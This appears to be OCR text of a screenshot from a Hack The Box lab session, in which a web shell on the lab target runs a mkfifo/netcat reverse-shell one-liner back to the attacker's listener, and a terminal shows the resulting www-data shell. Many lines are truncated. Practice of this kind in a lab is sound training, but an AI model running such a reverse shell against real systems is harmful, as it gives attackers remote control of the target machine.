 Applications Places System Mon Jun 30, 09:36 VPN - 10.10.14.77 [134. ms]
Mozilla Firefox
Update manager | Dog
Upgraded - Wappalyzer
• 10.129.13.169/modules/ex
http://10.129.13.169/modules/extracted_dir/shell/shel
7
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.14.77 5555 > /tmp/f
Execute
www-data
10.129.13.169
File Edit View
[eu-dedivip-
[★]$ unzi
Archive: shel
extracting: e
extracting: e
[eu-dedivip-
[★]$ ls
10.129.13.169
cacert.der
Desktop
[eu-dedivip-
[★]$ tar
extracted_dir/
extracted_dir/
extracted_dir/
extracted_dir/
[eu-dedivip-
[★]$ ls
10.129.13.169
cacert.der
Desktop
[eu-dedivip-
[★]$
/home/s1dd/10.
[eu-dedivip-
[★]$ find
[eu-dedivip-
[★]$ find
[eu-dedivip-
[★]$
Parrot Terminal
File Edit View Search Terminal Help
[eu-dedivip-2]─[10.10.14.77]─[s1dd@htb-bf3gkasdc2]─[~]
[★]$ nc -lvp 5555
listening on [any] 5555 ...
ls
ls
^C
[eu-dedivip-2]─[10.10.14.77]─[s1dd@htb-bf3gkasdc2]─[~]
[★]$ nc -lvp 5555
listening on [any] 5555 ...
10.129.13.169: inverse host lookup failed: Unknown host
connect to [10.10.14.77] from (UNKNOWN) [10.129.13.169] 34260
/bin/sh: 0: can't access tty; job control turned off
$ ls
shell.info
shell.php
$
Menu [VNC config] Parrot Terminal Mozilla Firefox Parrot Terminal Parrot Terminal Parrot Terminal